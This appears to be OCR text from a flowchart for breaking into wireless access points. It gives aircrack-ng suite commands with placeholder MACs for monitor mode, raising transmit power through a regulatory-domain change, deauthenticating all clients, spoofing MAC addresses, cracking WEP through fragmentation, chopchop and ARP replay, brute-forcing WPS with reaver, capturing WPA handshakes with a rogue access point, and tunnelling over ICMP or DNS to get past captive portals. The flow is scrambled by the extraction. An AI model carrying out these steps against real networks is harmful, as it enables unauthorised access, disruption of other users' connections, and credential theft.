 Connecting Wireless-LAN Access Point
Start
ifconfig wlan0 down;
iwconfig wlan0 mode mon || airmon-ng start wlan0;
airodump-ng wlan0;
HasAccessPointsAroundYou
iw reg set BO;
iwconfig wlan0 tx 30;
#Add DIY Parabora.
No.
ImproveYourWifiAntenna
Yes
airodump-ng -c [channel] --bssid [AP MAC] wlan0
IsStealthESSID
Yes.
IsThereConnectedClient
aireplay-ng -0 0 -a [AP MAC] wlan0;
aireplay-ng -0 0 -a [AP MAC] -c [STA MAC] wlan0;
No.
Yes.
DeauthAllClient
ifconfig wlan0 down && ifconfig hw ether [MAC] && ifconfig wlan0 up;
macchanger -m [MAC] wlan0;
HasHardwareAddressFiltering
Yes.
SpoofHardwareAddress
No.
HasEncryption
Yes.
No.
OPN
IsWEP
NothingToDo
No.
WPA
IsTKIP
Yes.
WEP
No.
airodump-ng -c [channel] --bssid [AP MAC] --output-format pcap -w captured wlan0
IsPSK
Yes.
HasClient
Yes.
NO.
No.
PSK
EAP
aireplay-ng -5 -b [AP MAC] wlan0
aireplay-ng -4 -b [AP MAC] wlan0
HasWPS
HasClient
Capture #Data Packet
Yes.
Yes.
No.
IsWeakWPS
SetupRougeAP
No.
CouldGenerateXOR
Yes.
packetforge-ng -0 -a [AP MAC] -h [Original client MAC of XOR] -k 255.255.255.255 -l 255.255.255.255 -y some.xor -w arp-req
reaver -i wlan0 -b [AP MAC]
No.
Yes.
No.
Yes.
HasClient
CaptureChallangeResponse
Forge ARP Packet
airbase-ng -P -C 500 -Z 2 -c 1 -i mon0 -F handshakes.cap wlan0
aireplay-ng -3 -b [AP MAC] wlan0
aireplay-ng -2 -r arp-req wlan0
CrackWPS
Yes.
BluteForce Against a WEP Data Packet
SetupRougeAP
DeauthClient
CrackCredential
Perform ARP replay Attack
StealHandShake
CrackCredential
No.
CrackCredential
No.
HasWebAuthentication
Yes.
HasAccount
No.
HasAlreadyAuthenticatedClient
No.
No.
Yes.
HasPermitedProtocols
Yes.
No.
Yes.
SpoofHardwareAddressToClient'sOne
BluteForceAttack? :D
TCP over ICMP
TCP over DNS
End